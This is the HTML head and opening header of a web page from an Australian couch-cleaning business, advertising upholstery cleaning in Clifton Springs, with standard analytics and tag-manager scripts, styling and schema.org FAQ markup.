

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://regalcouchcleaning.com.au/vic/couch-cleaning-clifton-springs-3222/
body_size: 23701
content:
<!DOCTYPE html>
<html lang="en-AU">
	<head>
	    		<!-- Yandex Metrika or any other analytics script for non-Tailwind templates -->
		<script type="text/javascript">
			(function(m,e,t,r,i,k,a){
				m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
				m[i].l=1*new Date();
				for (var j = 0; j < document.scripts.length; j++) {
					if (document.scripts[j].src === r) { return; }
				}
				k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
			})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
	
			ym(95004377, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true,
				ecommerce:"dataLayer"
			});
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/95004377" style="position:absolute; left:-9999px;" alt="Regal Couch cleaning" /></div></noscript>
	
	<meta charset="UTF-8">
	<meta name="google-site-verification" content="JfVB_wXLjuIfLq-vRkEIG1eNA3FitcCtisGNfXh0DfQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Couch Cleaning Clifton Springs | #1 Upholstery Cleaning Clifton Springs</title>
	<meta name="description" content="Regal Couch Cleaning offers top-notch couch cleaning Clifton Springs services. Contact us for a spotless, rejuvenated Upholstery that brightens your space." />
	<link rel="canonical" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-clifton-springs-3222/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Couch Cleaning Clifton Springs | #1 Upholstery Cleaning Clifton Springs" />
	<meta property="og:description" content="Regal Couch Cleaning offers top-notch couch cleaning Clifton Springs services. Contact us for a spotless, rejuvenated Upholstery that brightens your space." />
	<meta property="og:url" content="https://regalcouchcleaning.com.au/vic/couch-cleaning-clifton-springs-3222/" />
	<meta property="og:site_name" content="Regal Couch Cleaning" />
	<meta property="article:published_time" content="2023-02-14T05:45:21+00:00" />
	<meta property="article:modified_time" content="2024-01-11T09:03:02+00:00" />
	<meta property="og:image" content="https://regalcouchcleaning.com.au/wp-content/uploads/upholstery-cleaning-services.webp" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="17 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #007bff;--wp--preset--color--indigo: #6610f2;--wp--preset--color--purple: #5533ff;--wp--preset--color--pink: #e83e8c;--wp--preset--color--red: #dc3545;--wp--preset--color--orange: #fd7e14;--wp--preset--color--yellow: #ffc107;--wp--preset--color--green: #28a745;--wp--preset--color--teal: #20c997;--wp--preset--color--cyan: #17a2b8;--wp--preset--color--gray: #6c757d;--wp--preset--color--gray-dark: #343a40;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ai-content-generator-front-page-css' href='https://regalcouchcleaning.com.au/wp-content/plugins/ai-multi-section-content-fixed/assets/css/front-page-styles.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css?ver=5.3.0' media='all' />
<link rel='stylesheet' id='fdp-popup-css-css' href='https://regalcouchcleaning.com.au/wp-content/plugins/festival-discount-popup-3/assets/css/popup.css?ver=1.218' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='https://regalcouchcleaning.com.au/wp-content/uploads/2020/10/styles-bundle-11.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://regalcouchcleaning.com.au/wp-content/themes/customstrap/style/custom.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://regalcouchcleaning.com.au/wp-content/themes/customstrap/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://regalcouchcleaning.com.au/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='rich-reviews-css' href='https://regalcouchcleaning.com.au/wp-content/plugins/rich-reviews/css/rich-reviews.css?ver=6.6.4' media='all' />
<script src="https://regalcouchcleaning.com.au/wp-content/themes/customstrap/style/custom.js?ver=6.6.4" id="custom-js-js"></script>
<script src="https://regalcouchcleaning.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://regalcouchcleaning.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="rich-reviews-js-extra">
var php_vars = {"excerpt_length":"150","maybe_some_other_stuff":"Probably Not"};
var translation = {"read_more":"Read More","less":"Less"};
</script>
<script src="https://regalcouchcleaning.com.au/wp-content/plugins/rich-reviews/js/rich-reviews.js?ver=6.6.4" id="rich-reviews-js"></script>
<link rel="https://api.w.org/" href="https://regalcouchcleaning.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://regalcouchcleaning.com.au/wp-json/wp/v2/posts/33012" /><!-- Start of  Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=dbf334ed-dcb6-4fef-a40d-62d702c9bf1a"> </script>
<!-- End of  Zendesk Widget script --><meta name="google-site-verification" content="ET8kM4LQ6DKVURAKlc-lD326F6otmEr9WqHdkLaGPYI" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190063878-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190063878-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 395442543 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-395442543"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-395442543');
</script>
<script>
  gtag('config', 'AW-395442543/f46nCMfG5v0BEO_yx7wB', {
    'phone_conversion_number': '0488846853'
  });
</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4XWLL8');</script>
<!-- End Google Tag Manager -->



    <style>
        html:not(.js-enabled) form.contact-form-7 {
            display: none;
        }
    </style>
    <meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Regal Couch Cleaning - ">

<!-- Schema & Structured Data For WP v1.53 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/regalcouchcleaning.com.au\/vic\/couch-cleaning-clifton-springs-3222\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/regalcouchcleaning.com.au","name":"Regal Couch Cleaning"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/regalcouchcleaning.com.au\/category\/normal-ranking-vic\/","name":"Normal Ranking Vic"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/regalcouchcleaning.com.au\/vic\/couch-cleaning-clifton-springs-3222\/","name":"Couch Cleaning Clifton Springs | #1 Upholstery Cleaning Clifton Springs"}}]}]
</script>


<!-- Schema & Structured Data For WP Custom Markup v1.53 - -->
<script type="application/ld+json" class="saswp-custom-schema-markup-output">
    {
      "@context": "https://schema.org",
      "@type": "FAQPage",
      "mainEntity": [{
        "@type": "Question",
        "name": "What is the best way to clean a fabric couch in Clifton Springs?",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "The best way to clean your couch is to first carefully read the instruction manual and use a cleaner that is recommended for your specific couch type. If you are unsure of how to properly clean your couch, then the best case scenario would be to get in touch with professional couch cleaners as they have the expertise and right tools to clean your couch with the most appropriate cleaning method."
        }
      },{
        "@type": "Question",
        "name": "How much does stain removal cost for a couch in Clifton Springs",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "The cost of stain removal for a couch in Clifton Springs depends on various factors including the size of the couch, the type and number of stains, and the cleaning method used. However, we assure you that we provide the best of our services at the most budget-friendly rates. You can call us for a free quote."
        }
      },{
        "@type": "Question",
        "name": "Is it worth cleaning a couch?",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "Yes, cleaning a couch is definitely worth it as it not only enhances the appearance of the couch but also increases its lifespan and improves indoor air quality by removing dust and allergens. Getting your couch cleaned on a regular basis will not only lower the chances of filth accumulation but will also prolong the life of your couch."
        }
      },{
        "@type": "Question",
        "name": "Can I clean my couch myself?",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "While minor stains and general maintenance can be addressed at home, it's recommended to hire a professional cleaning service for a more thorough cleaning, especially for difficult stains and delicate fabrics. DIY cleaning may result in damage if not done properly. Professionals have years of experience and training required to clean all kind of couch regardless of the material it is made up of."
        }
      },{
        "@type": "Question",
        "name": "Do you provide emergency couch cleaning services in Clifton Springs?",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "We understand that certain cleaning emergencies can transpire at any moment. That is why we are available 24 hours a day, 7 days of week, all 365 days to cater to all your emergency couch cleaning needs in Clifton Springs. Call us today to learn more."
        }
      }]
    }
    </script>

<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/PaUZzywIGwlCtBhFyKvggtHGmlhLeWDq",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"PaUZzywIGwlCtBhFyKvggtHGmlhLeWDq",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://regalcouchcleaning.com.au/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://regalcouchcleaning.com.au/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://regalcouchcleaning.com.au/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://regalcouchcleaning.com.au/wp-content/uploads/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.company-widget ul.nav.flex-column img {
    filter: brightness(10%);
    height: -webkit-fill-available;
}
.bg-primary\/10 {
    background-color: rgb(45 65 89 / 0.1);
}
ul#main-menu {
    visibility: visible;
}
.bg-primary\/5 {
    background-color: rgb(45 65 89 / 0.05);
}
.rounded-lg {
    border-radius: 16px;
}
.bg-primary\/90 {
    background-color: rgb(45 65 89 / 0.9);
}
img {display: inline-block;height: auto;max-width: 100%;border-style:none;}
			.header{display:grid;grid-template-columns: repeat(12, 1fr);font-family: Arial, sans-serif;padding-bottom:10px;}
			.logorcc{justify-self: center;align-self: center;padding:10px;} 
			.phonercc a,.quotercc a{text-decoration: none;vertical-align: middle;}
			.phonercc{align-self: start;justify-self: center;margin-bottom:0;margin-top:5px;font-weight:600;padding: 10px 20px 10px;border-radius: 15px;border:1px solid #2d4159;}
			.quotercc{align-self: start;justify-self: center;margin-bottom:0;margin-top:5px;font-weight:600;padding: 10px 20px 10px;border-radius: 15px;border:1px solid #2d4159;}
			.samercc{font-size: 1.2rem;align-self: center;justify-self: center;font-weight:600;padding: 10px 20px 10px;border-radius: 15px;margin-top:10px;}
			.wpcf7 .wpcf7-not-valid-tip{color:#ea5455 !important;}
			.wpcf7-response-output,.screen-reader-response{color:#ea5455 !important;}
			#wpcf7-f59-p15-o1.wpcf7 .screen-reader-response{color:#ea5455 !important;}
			#wpcf7-f59-p15-o1.wpcf7 .wpcf7-response-output{color:#ea5455 !important;}

			@media only screen and (max-width: 600px) {
				.logorcc{grid-area:1/1/2/13;}
				.phonercc{grid-area:3/1/4/7;justify-self: end;margin-top: 10px;margin-right:5px;padding:10px 30px 10px;}
				.quotercc{grid-area:3/7/4/13;justify-self: start;margin-top:10px;margin-left:5px;}
				.samercc{grid-area:2/2/3/12;margin-top:4%;}
				.phonercc,.quotercc{font-size:13px;}

			}

			@media only screen and (min-width: 600px) {
				.logorcc{grid-area:1/1/2/13;}
				.phonercc{grid-area:3/1/4/7;justify-self: end;margin-top: 10px;margin-right:5px;}
				.quotercc{grid-area:3/7/4/13;justify-self: start;margin-top:10px;margin-left:5px;padding: 10px 30px 10px;}
				.samercc{grid-area:2/2/3/12;}
				.phonercc,.quotercc{font-size:20px;}
			}

			@media only screen and (min-width: 768px) {
				.samercc{grid-area:2/5/3/9;padding-top:15px;}
				.phonercc{grid-area:2/1/3/5;}
				.quotercc{grid-area:2/9/3/13;}
			}

			@media only screen and (min-width: 992px) {
				.logorcc{grid-area: 1/1/2/5;}
				.phonercc{grid-area: 1/7/2/11;margin-right:10%;}
				.quotercc{grid-area: 1/10/2/13;margin-right:5%}
				.samercc{grid-area:1/5/2/9;margin-right:15%}
				.phonercc,.quotercc,.samercc{align-self: center;justify-self:end;font-size: 16px;}
			}

			@media only screen and (min-width: 1200px) {
				.phonercc{font-size:1.4rem;}  
				.quotercc{font-size:1.4rem;}
			}
.home-page-form h5 {
    color: #fff;
    margin-top: -12px !important;
    font-size: 20px !important;
}
.home-page-form h2 {
    color: #fff;
    font-size: 26px !important;
}
.home-page-form input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    height: 31px !important;
}
.home-page-form select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required.home-banner-selectpicker {
    height: 32px !important;
}
.home-page-form textarea.form-control, .wpcf7 textarea {
    height: 90px !important;
}
.sofa-red-ul li{
	width:100%;
}
.sofa-relible-box a {
    color: #fff;
}

.cta-box-section .booknowbox {
    display: flex;
    justify-content: space-around;
    align-items: baseline;
}
.cta-box-section {
    margin-top: -13px !important;
}
.lounge-list li {
    width: 100%;
}
.inner-top-title {
    color: #fff;
    font-size: 28px;
	font-weight:600;
}
.rounded-lg {
    display: flex;
    justify-content: center;
}
.rounded-lg .wpcf7-form-control {padding: 0.375rem 2.75rem !important;}
.post-template-Couch-Cleaning .breadcrum {
	display:none;
}
.sofa-stain-inner {
    padding: 50px 26px 5px !important;
}
@media only screen and (min-width: 301px) and  (max-width: 599px){.stain-section , .why-choose-inner-section {
 padding: 0px 20px !important;}
	.service-template h1 {
		width: 100% !important;}
	table {
    margin-bottom: 10px;
    border-collapse: collapse;
    width: 100%;
    overflow: scroll;
    margin-left: -11px;
}
	.booknowbox {
    display: flex;
    align-items: center;
    justify-content: space-evenly;
}
}
@media only screen and (min-width: 601px) and  (max-width: 900px){
	.service-template h1 {
    width: 100% !important;
    margin: 0;
    display: flex;
    justify-content: center !important;
}
		.booknowbox {
    display: flex;
    align-items: center;
    justify-content: space-evenly;
}
.stain-section , .why-choose-inner-section {
 padding: 0px 20px !important;}
}
.postid-1918 #breadcrumbs{
	display:none;
}
.postid-1918 .banner-inner-section {
    margin-top: -14px;
}
.service-template-page-generator-import .arpw-clearfix:before {
    left: 53px !important;}
.service-template #breadcrumbs{
	display:none;
}
.service-template .regalcouchcleaningcomau-related-links {
    display: block;}
@media only screen and (min-width: 998px) and  (max-width: 1089px){
	.samercc {
    grid-area: 1/5/2/8 !important;
    margin-right: 5% !important;
}
	.phonercc {
    grid-area: 1/7/2/10 !important;
    margin-right: 7% !important;
}
	.quotercc {
    grid-area: 1/9/2/13 !important;
    margin-right: 10% !important;
}
	
}
.service-template h1{
	    width: 50%;
    margin: 0;
    display: flex;
    justify-content: end;
}
.inner-left-arrow .arpw-clearfix:before {
    position: absolute;
    left: 54px !important;
}
.service_list .arpw-clearfix:before , .inner-blog-arrow .arpw-clearfix:before {
    left: 54px !important;}		</style>
			<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<script type="application/ld+json">
	{
		"@context": "https://www.schema.org",
		"@type": "Product",
		"brand": "Regal Couch Cleaning",
		"name": "Regal Couch Cleaning",
		"image": "https://regalcouchcleaning.com.au/wp-content/uploads/2020/09/regal-couch-cleaning-melbourne.svg",
		"description": "Regal Couch Cleaning Melbourne offers complete couch cleaning services across Melbourne at very affordable cost. Book our couch cleaner in Melbourne today!",
		"aggregateRating": {
			"@type": "aggregateRating",
			"ratingValue": "4.9",
			"reviewCount": "480"
		}
	}
	</script>
		</head>

	<body data-rsssl=1 class="post-template post-template-page-templates post-template-vic-curtain-cleaning post-template-page-templatesvic-curtain-cleaning-php single single-post postid-33012 single-format-standard wp-embed-responsive customstrap_header_navbar_position_ group-blog understrap-has-sidebar">
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4XWLL8" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
		
		<div class="site" id="page">
			<div class= "is_sticky" id="wrapper-navbar"  >
				<div class="header">
					<div class="logorcc hide-for-phone"><a href="https://regalcouchcleaning.com.au/"><img src="https://regalcouchcleaning.com.au/wp-content/uploads/2020/09/regal-couch-cleaning-melbourne.svg" width="400" height="100" alt="Regal Couch Cleaning Logo"></a></div>
					<div class="samercc bg-primary text-light"><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-shield-fill-check" fill="currentColor" xmlns="https://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M8 .5c-.662 0-1.77.249-2.813.525a61.11 61.11 0 0 0-2.772.815 1.454 1.454 0 0 0-1.003 1.184c-.573 4.197.756 7.307 2.368 9.365a11.192 11.192 0 0 0 2.417 2.3c.371.256.715.451 1.007.586.27.124.558.225.796.225s.527-.101.796-.225c.292-.135.636-.33 1.007-.586a11.191 11.191 0 0 0 2.418-2.3c1.611-2.058 2.94-5.168 2.367-9.365a1.454 1.454 0 0 0-1.003-1.184 61.09 61.09 0 0 0-2.772-.815C9.77.749 8.663.5 8 .5zm2.854 6.354a.5.5 0 0 0-.708-.708L7.5 8.793 6.354 7.646a.5.5 0 1 0-.708.708l1.5 1.5a.5.5 0 0 0 .708 0l3-3z"/></svg> Same day service</div>
					<div class="phonercc bg-success"><a href="tel:0488846853" class="text-primary"><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-telephone-fill" fill="currentColor" xmlns="https://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M2.267.98a1.636 1.636 0 0 1 2.448.152l1.681 2.162c.309.396.418.913.296 1.4l-.513 2.053a.636.636 0 0 0 .167.604L8.65 9.654a.636.636 0 0 0 .604.167l2.052-.513a1.636 1.636 0 0 1 1.401.296l2.162 1.681c.777.604.849 1.753.153 2.448l-.97.97c-.693.693-1.73.998-2.697.658a17.47 17.47 0 0 1-6.571-4.144A17.47 17.47 0 0 1 .639 4.646c-.34-.967-.035-2.004.658-2.698l.97-.969z"/></svg> 0488846853</a></div>
